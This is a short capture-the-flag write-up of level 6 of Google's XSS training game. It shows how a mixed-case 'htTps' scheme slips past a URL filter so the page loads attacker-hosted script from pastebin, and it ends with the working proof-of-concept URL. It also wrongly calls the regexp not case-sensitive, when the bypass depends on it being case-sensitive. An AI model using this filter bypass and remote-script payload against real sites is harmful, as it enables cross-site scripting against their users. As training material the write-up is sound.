 Level 6
This time I had to figure to host my JS code. So I've used pastebin.com to host my evil code. Next I had a look at the
code. As you can read a new script tag is created and the src attribute is set appropriately. The only catch about it:
You're not allowed to have a URL containing https?:
[...]
if (url.match(/^https?:\/\//)) {
setInnerText(document.getElementById("log"),
"Sorry, cannot load a URL containing \"http\".");
return;
}
[...]
Afterwards the text after the hash is used as the scripts src:
// Load this awesome gadget
scriptEl.src = url;
Have you noticed something about the regexp? No?! Seriously not? Ok. It's not case-sensitive. You can escape it by
using hTTps or any other combination. So the final PoC:
• https://xss-game.appspot.com/level6/frame#htTps://pastebin.com/raw.php?i=15S5qZs0